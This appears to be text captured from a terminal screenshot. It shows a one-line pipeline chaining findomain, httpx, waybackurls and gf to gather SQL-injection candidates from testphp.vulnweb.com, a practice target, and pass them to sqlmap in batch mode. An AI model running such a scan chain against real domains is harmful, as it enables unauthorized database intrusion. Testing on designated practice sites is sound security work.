 Menu
432
11:48
ofjaaah@ofjaaah: ~
File Edit View Search Terminal Help
root@OFJAAAH-VPS-NOEXCLUDE ~/PENTESTER/Gf-Patterns
#findomain -t testphp.vulnweb.com -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1
1ndianl33t/Gf-P... ofjaaah@ofjaaa... ofjaaah@ofjaaa... root@ofjaaah: /... Burp Suite Prof... Intruder attack ... SimpleScreenRe...